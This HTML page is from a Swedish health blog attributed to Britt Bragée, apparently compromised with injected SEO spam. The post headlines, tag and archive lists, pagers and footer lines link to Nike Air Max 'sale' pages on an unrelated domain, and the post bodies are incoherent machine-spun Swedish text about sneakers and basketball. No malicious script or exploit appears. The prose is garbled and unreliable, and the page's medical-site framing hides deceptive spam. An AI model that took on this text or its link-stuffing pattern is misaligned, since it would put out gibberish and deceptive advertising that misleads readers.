</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/kapabeljaget-rycker" rel="tag" title="Kapabeljaget rycker in">L&#228;s mer<span class="element-invisible"> om Kapabeljaget rycker in</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8564" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/oxytocin%C3%B6vning" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-368.html">Billiga Nike Air Max 2014 Herr</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T18:18:57+01:00" datatype="xsd:dateTime">9 november, 2014 - 18:18</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Motsatta viktiga fr&#229;gor kunde m&#246;jligt ansikte p&#229; tisdagen, lika p&#229; SEC: s historia och hennes nuvarande f&#246;rsvars operate.There &#228;r distinkta stilar i dessa designer skor, &#228;r en reducerad minimera, en annan 1 skor nike air max &#228;r stora toppar.  Klasser n&#228;tet Anledningen till att de kommer med kostnader som kan vara n&#228;r det &#228;r m&#246;rkt unikt f&#246;rknippas med vanliga medelklasspersoner. , Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-651.html">Nike Air Max X Liberty 2013</a>,Ikl&#228;dd en s&#229;dan Nike designer AIRMAX skor, kommer idrottsm&#228;n visa sin perfekta prestanda i sina idrottsplatser. . Uppriktigt kan h&#228;len krage av skon anpassas till formen av foten nike air max thea vita och bekv&#228;mt passar.  D coaching Lakers visa f&#246;rsta dag! I sj&#228;lva verket har den tyska bef&#228;lhavaren f&#246;rra veckan kommit till Los Angeles, men han ville inte v&#228;ljer att debutera i Lakers hem med solen och Rockets spelet, men hade valt styrka &#246;verl&#228;gsen, det aktuella l&#228;get eldiga Brooklyn Nets som deras f&#246;rsta show motst&#229;ndare &#228;r mod lovv&#228;rt.  &#196;r du redo att polis dem? Skorna &#228;r bara f&#229; av de morgonpigga som den tidiga f&#229;geln f&#229;ngar masken. </p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/oxytocin%C3%B6vning" rel="tag" title="Oxytocin&#246;vning">L&#228;s mer<span class="element-invisible"> om Oxytocin&#246;vning</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8563" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/lagra-det-goda" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-324.html">Nike Air Max New York</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T17:34:22+01:00" datatype="xsd:dateTime">9 november, 2014 - 17:34</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Dessa skor &#228;r utrustade med Zoom Air innersula som &#228;r unikt f&#246;r Nike och den s&#229; kallade p&#246;sig tunga, som &#228;r k&#228;nnetecknande f&#246;r skateboarders 'gymnastikskor.  Gult och lila &#228;r de fr&#228;msta f&#228;rger f&#246;r Staples center, Lakers Hem gymnasium, d&#228;rf&#246;r producenten tar nike air max thea vita guld och purpur som Kobe 'skor fr&#228;mst f&#228;rger. , Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-711.html">Nike Air Max 1 Gpx Space Blue</a>,Du kan missbed&#246;ma och slutligen avsluta koll p&#229;. . Denna nya innovativa design skapades av Nike designers Shane Kohatsu och Fred Dojan.  D&#228;rf&#246;r att uppleva n&#229;gon sport, beh&#246;ver du en perfekt upps&#228;ttning av skor.  Men det &#228;r inte slutet, det &#228;r bara en b&#246;rjan.</p>
</div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/lagra-det-goda" rel="tag" title="Lagra det goda">L&#228;s mer<span class="element-invisible"> om Lagra det goda</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8421" class="node node-blog node-promoted node-teaser" about="http://www.brittbragee.se/blog/sv%C3%A4ngande-h%C3%B6fter" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-856.html">Nike Air Max Day Sale</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-06-08T16:37:56+02:00" datatype="xsd:dateTime">8 juni, 2014 - 16:37</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>
<img alt="" src="http://www.brittbragee.se/sites/default/files/Africanswing.JPG" style="float:left; height:170px; margin:5px; width:70px" />Generellt kan prestanda nike air max 90 pink hos en produkt konstrueras med dess pris.  eleverna kom fram till mig leende. , Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-269.html">Nike Air Max Essential Black</a>,F&#246;r basketspelare, &#228;r Nike basketskor utrustade med effektiv d&#228;mpning och b&#228;ttre stop and go grepp f&#246;r snabbare spel. . F&#246;r l&#246;pning, de tv&#229; viktigaste aspekterna av en stor l&#246;parsko &#228;r andningsf&#246;rm&#229;ga och s&#228;nkt vikt,.  Det &#228;r n&#246;dv&#228;ndigt f&#246;r oss att veta att tunga kl&#228;der inte betyda mycket mer varm. </p>
<p>Kanske det som &#228;r mest m&#228;rkbar om nike air max 2009 &#228;r de m&#229;nga f&#228;rgkombinationer d&#228;r skorna &#228;r tillg&#228;ngliga.  F&#246;rlitat sig p&#229; varum&#228;rken f&#246;r och &#228;ven dina h&#246;ft nya skyltf&#246;nster mode f&#246;r dem, kan du inte g&#229; snett. , Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-683.html">Nike Air Max 39 Allegro</a>,Utseendet och k&#228;nslan av denna produkt har planerats f&#246;r att st&#246;dja t&#229;rna och h&#228;larna som b&#228;r nike air max 90 dam rosa h&#246;gsta vikt och beh&#229;lla maximal skada under denna kraftfulla spel.. Denna korta period i NBA &#228;r en viktig tid f&#246;r alla som satsar f&#246;r sport.  De tidigaste skor, sl&#228;pptes 1985, var en skinn bas i b&#229;de h&#246;g topp och l&#229;ga topp sorter. .</p>
<p>Byggnaden p&#229; norra sidan (bredvid tunnelbanestationen) &#228;r huvudstationen. ,Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-795.html">Vart Kan Man K&#246;pa Air Max 90</a>!</p>
<p> </p>
<p>nike air max 90 silver Nike fotbollsskor inte ut&#246;va n&#229;gra negativa influenser p&#229; populariteten av Nike Air Max skor. .</p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/sv%C3%A4ngande-h%C3%B6fter" rel="tag" title="Sv&#228;ngande h&#246;fter">L&#228;s mer<span class="element-invisible"> om Sv&#228;ngande h&#246;fter</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8398" class="node node-blog node-promoted node-teaser" about="http://www.brittbragee.se/blog/vikt-och-nedst%C3%A4mdhet" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-23.html">Nike Air Max Ultra Moire White</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-05-20T10:04:33+02:00" datatype="xsd:dateTime">20 maj, 2014 - 10:04</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>har uppt&#228;ckt ett antal h&#246;gkvalitativa produkter nike air max essential som &#228;r relaterade individer individer 3 hemska ord. . <a href="http://www.brittbragee.se/blog/sm%C3%A4rta-%C3%A5ngest-utbr%C3%A4ndhet-varf%C3%B6r-blir-jag-aldrig-bra#overlay-context=users/britt-brag%25C3%25A9e">videon</a>.)</p>
<p>Om det bryter (n&#228;stan alltid, &#228;ven efter ett &#229;r, om de fortfarande &#228;r i bra form, men n&#229;got gick fel) skicka dem till Nike (numret finns i telefonboken, eller folket p&#229; din skoaff&#228;r kan ber&#228;tta).  Luft i b&#246;rjan av 1990-talet som var synlig genom botten av och en annan typ av Air d&#228;mpning &#228;r den l&#229;ga profilen och mycket lyh&#246;rda Zoom Air. , Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-255.html">Nike Air Max 90 4th Of July Pack</a>,Den &#228;r utformad efter olika av Nike Air Force-serien, f&#246;r den unika designen, s&#228;ger senior Nike skor m&#228;rkes Barry Hudson skons yttersula konstruerades fr&#229;n ett h&#229;llbart f&#246;rkolnat gummi f&#246;r att f&#246;rb&#228;ttra greppet, &#246;ka dragkraft, och f&#246;rhindra halka p&#229; en m&#228;ngd olika ytor, inklusive mattor, betong, tapet, l&#246;vtr&#228;, och silke. . Med utnyttjande av skrot fr&#229;n tillverkning, &#228;r basket sko &#228;r bjudet som ett exempel p&#229; Nikes engagemang f&#246;r h&#229;llbar utveckling.  Efter, &#228;r Nike st&#228;ndigt f&#246;rb&#228;ttra alla nya val som in i mycket mer media mot varum&#228;rket.  Hemligheten &#228;r att vatten proofing fastigheten avsev&#228;rt f&#246;rb&#228;ttras genom att anv&#228;nda h&#246;ga prestanda Nike Storm FIT 10 tyger, vilket kommer att g&#246;ra det en m&#246;jlighet att uth&#228;rda vattentrycket tiotusen millimeter.</p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/vikt-och-nedst%C3%A4mdhet" rel="tag" title="Vikt och nedst&#228;mdhet">L&#228;s mer<span class="element-invisible"> om Vikt och nedst&#228;mdhet</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<h2 class="element-invisible">Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id</h2><div class="artSG-pager"><span class="active">1</span>
<a href="http://www.dalforssnickeri.se/max/sale-597.html">Nike Air Max Pris Usa</a>
<a href="http://www.dalforssnickeri.se/max/sale-120.html">Nike Air Max One 50 Eur</a>
<a href="http://www.dalforssnickeri.se/max/sale-621.html">Billiga Nike Air Max Thea</a>
<a href="http://www.dalforssnickeri.se/max/sale-359.html">Nike Air Max Camouflage Damen</a>
<a href="http://www.dalforssnickeri.se/max/sale-815.html">Nike Air Max Youtube</a>
<a href="http://www.dalforssnickeri.se/max/sale-439.html">Nike Air Max Green Lunar</a>
<a href="http://www.dalforssnickeri.se/max/sale-398.html">Nike Air Max 2011 80 Off</a>
<a href="http://www.dalforssnickeri.se/max/sale-329.html">Nike Air Max Coliseum</a>
<a href="http://www.dalforssnickeri.se/max/sale-88.html">Billiga Air Max 2014</a>
<span class="more">&#8230;</span>
<a title="G&#229; till n&#228;sta sida" href="http://www.brittbragee.se/blog?page=1">n&#228;sta &#8250;</a>
<a title="G&#229; till sista sidan" href="http://www.brittbragee.se/blog?page=13">sista &#187;</a>
</div>  </div>
  </div>


</div>
                        <div class="artSG-layout-cell artSG-sidebar2">  <div class="region region-sidebar-right">
    <div class="block block-search" id="block-search-form">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  S&#246;k p&#229; v&#229;r sida</h3>
</div>        <div class="artSG-blockcontent"><form class="artSG-search" action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="" for="edit-search-block-form--2"> S&#246;k  </label>
 <input title="Ange de termer du vill s&#246;ka efter." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="artSG-search-button form-submit artSG-button" type="submit" id="edit-submit" name="op" value="S&#246;k" /></div><input type="hidden" name="form_build_id" value="form-nkn8YK4FGRZpZVjrdKd9F2a7rn0FVs-maHi5pAhLpWs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div></div>
<div class="block block-user" id="block-user-login">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  V&#228;lkommen logga in</h3>
</div>        <div class="artSG-blockcontent"><form action="/blog?destination=blog" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label class="" for="edit-name"> Anv&#228;ndarnamn eller e-post <span class="form-required" title="Detta f&#228;lt &#228;r obligatoriskt.">*</span> </label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label class="" for="edit-pass"> L&#246;senord <span class="form-required" title="Detta f&#228;lt &#228;r obligatoriskt.">*</span> </label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="http://www.brittbragee.se/user/register" title="Skapa ett nytt anv&#228;ndarkonto">Skapa nytt konto</a></li>
<li class="last"><a href="http://www.brittbragee.se/user/password" title="Beg&#228;r nytt l&#246;senord via e-post.">Beg&#228;r nytt l&#246;senord</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-DrMrhPJGuxyZhXrif-Qe5wciaHvP8HpbDE6gol6_M6U" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Logga in" class="form-submit artSG-button" /></div></div></form></div>
</div></div>
<div class="block block-views" id="block-views-blog-kategorier-block">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Tema p&#229; bloggen</h3>
</div>        <div class="artSG-blockcontent"><div class="view view-blog-kategorier view-id-blog_kategorier view-display-id-block view-dom-id-a28d24d7156f4a40b00869cb010dc173">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-499.html">White Nike Air Max Amazon</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-104.html">Billiga Nike Air Max Baby</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-917.html">Nike Air Max Leather Womens</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-166.html">Nike Air Max Running Shoes 2015</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-51.html">Nike Air Max Hyperfuse Red Aliexpress</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-491.html">Nike Air Max 70</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/hj%C3%A4rnans-funktioner">Hj&#228;rnans funktioner</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/kroppsreaktioner">Kroppsreaktioner</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/mediciner">Mediciner</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/sjukdomar">Sjukdomar</a></span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/sm%C3%A4rta">Sm&#228;rta</a></span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/sociala-relationer">Sociala relationer</a></span>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/s%C3%B6mn">S&#246;mn</a></span>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/stress">Stress</a></span>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/stress%C3%B6vningar">Stress&#246;vningar</a></span>  </div>  </div>
  <div class="views-row views-row-16 views-row-even views-row-last">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/tr%C3%A4ning">Tr&#228;ning</a></span>  </div>  </div>
    </div>
  

</div></div>
</div></div>
<div class="block block-views" id="block-views-blog-archive-block">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  UR BLOGG ARKIVET</h3>
</div>        <div class="artSG-blockcontent"><div class="view view-blog-archive view-id-blog_archive view-display-id-block view-dom-id-f26b14beb235a53a7ebec141771c8bd0">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="http://www.brittbragee.se/archive/201301">januari 2013</a>
              (5)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201302">februari 2013</a>
              (8)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201303">mars 2013</a>
              (6)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201304">april 2013</a>
              (7)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201305">maj 2013</a>
              (7)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201306">juni 2013</a>
              (2)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201308">augusti 2013</a>
              (2)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201309">september 2013</a>
              (1)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201311">november 2013</a>
              (2)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201312">december 2013</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id</h2><div class="artSG-pager"><span class="active">1</span>
<a href="http://www.dalforssnickeri.se/max/sale-872.html">Nike Air Max Hyperfuse Red Uk</a>
<a href="http://www.dalforssnickeri.se/max/sale-799.html">Nike Air Max 90 600 Kr</a>
<a href="http://www.dalforssnickeri.se/max/sale-847.html">Kenza Nike Air Max Outfit</a>
</div>  
  
  
  
  
</div></div>
</div></div>
<div class="block block-views" id="block-views-archive-block">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  UR HELA ARKIVET</h3>
</div>        <div class="artSG-blockcontent"><div class="view view-archive view-id-archive view-display-id-block view-dom-id-4d542e372432be61b215f9a1ea3df151">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="http://www.brittbragee.se/archive/200211">november 2002</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200212">december 2002</a>
              (3)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200301">januari 2003</a>
              (9)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200302">februari 2003</a>
              (13)
          </li>
      <li><a href="http://www.dalforssnickeri.se/max/sale-307.html">Nike Air Max Black Orange</a>
              (14)
          </li>
      <li><a href="http://www.dalforssnickeri.se/max/sale-944.html">Nike Air Max Neon Gula</a>
              (12)
          </li>
      <li><a href="http://www.dalforssnickeri.se/max/sale-736.html">Nike Air Max Se</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200306">juni 2003</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200307">juli 2003</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200308">augusti 2003</a>
              (12)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Sidor</h2><div class="artSG-pager"><span class="active">1</span>
<a href="http://www.dalforssnickeri.se/max/sale-633.html">Nike Air Max 50 Off</a>
<a title="G&#229; till sida 3" href="http://www.brittbragee.se/blog?page=2">3</a>
<a href="http://www.dalforssnickeri.se/max/sale-303.html">Billiga Nike Air Max 90 Dam</a>
<a title="G&#229; till sida 5" href="http://www.brittbragee.se/blog?page=4">5</a>
<a title="G&#229; till sida 6" href="http://www.brittbragee.se/blog?page=5">6</a>
<a href="http://www.dalforssnickeri.se/max/sale-883.html">Nike Air Max 90 Essential Trainers</a>
<a title="G&#229; till sida 8" href="http://www.brittbragee.se/blog?page=7">8</a>
<a title="G&#229; till sida 9" href="http://www.brittbragee.se/blog?page=8">9</a>
<span class="more">&#8230;</span>
<a title="G&#229; till n&#228;sta sida" href="http://www.brittbragee.se/blog?page=1">n&#228;sta &#8250;</a>
<a title="G&#229; till sista sidan" href="http://www.brittbragee.se/blog?page=13">sista &#187;</a>
</div>  
  
  
  
  
</div></div>
</div></div>
  </div>
</div>                    </div>
                </div>
            </div><div id="banner6">  <div class="region region-banner6">
    <div class="block block-block" id="block-block-5">
<div class="content">
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
<!--
google_ad_client = "ca-pub-8842853929206345";
/* nedre stora bannern */
google_ad_slot = "7542163400";
google_ad_width = 960;
google_ad_height = 90;
//-->

//--><!]]>
</script>
</div>
</div>
  </div>
</div><footer class="artSG-footer">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-13">

                <p><img alt="" src="http://www.brittbragee.se/sites/default/files/bilder/annonser/LogoCertif3.jpg" style="float:left; height:111px; margin:7px; width:85px" />Detta &#228;r sidor enligt Health On Nets och EU:s kvalitetssystem. <a href="http://www.hon.ch/cgi-bin/update.pl?HON04468" target="_blank">H&#228;r &#228;r v&#229;rt certifikat</a>  <a href="http://www.dalforssnickeri.se/max/sale-728.html">Nike Air Max Essential Woman</a> Detta &#228;r den enda oberoende granskningen av medicinska hemsidor, och st&#228;ller krav p&#229; kvalitet i inneh&#229;ll, etik och medf&#246;r &#229;terkommande granskningar. </p>
<p>This site subscribes to the Code of Conduct (HONcode) principles</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-162.html">Nike Air Max Skor Online</a> Det som du finner h&#228;r skall inte ers&#228;tta de r&#229;d som Du f&#229;r av din l&#228;kare. L&#228;s vara <a href="http://www.medect.se/villkor" target="_blank">utf&#246;rligare regler</a>.</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-229.html">Billiga Nike Air Max Billigt Online</a> Inneh&#229;llet f&#229;r g&#228;rna kopieras men ej anv&#228;ndas kommersiellt.</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-439.html">Nike Air Max 2013 Hyper Blue Pink</a> Ansvarig f&#246;r webbsidorna: Dr Bj&#246;rn Brag&#233;e, Ban&#233;rgatan 25, 115 22 STOCKHOLM. Tel 08 545 888 75</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-525.html">Nike Air Max 2013 Barn</a> Webbmaster kontaktar du med f&#246;rslag till &#228;ndringar och til&#228;gg till <a href="mailto:webmaster@patienttorget.se">webmaster@patienttorget.se</a> </p>
<div id="fb-root"></div>

</div>
  </div>
</footer>

    </div>
</div>


  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WokPDM0DknHbXcfGTuRZUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762525660741');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>